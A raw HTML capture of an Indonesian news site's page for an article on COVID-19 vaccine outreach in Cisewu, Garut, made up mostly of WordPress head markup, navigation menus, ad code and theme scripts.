

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/vaksin-tahap-dua-disosialisasikan-di-cisewu-garut/
body_size: 78257
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Vaksin Tahap Dua Disosialisasikan di Cisewu Garut &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="30135" data-token="b60e386f72" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/30135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/vaksin-tahap-dua-disosialisasikan-di-cisewu-garut/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=30135' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Vaksin Tahap Dua Disosialisasikan di Cisewu Garut" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2021/03/IMG_20210302_182121-400x225.jpg" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2021/03/IMG_20210302_182202-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/vaksin-tahap-dua-disosialisasikan-di-cisewu-garut/" />
<meta property="og:description" name="og:description" content="Garut,Transnews.co.id-Pemerintah Kecamatan Cisewu Kabupaten garut menggelar sosialisasi vaksinasi covid-19 di aula kantor kecamatan,Selasa (2/3/2021) Kegiatan..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2021-03-02T18:23:43+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-03-02T18:23:43+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-30135 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
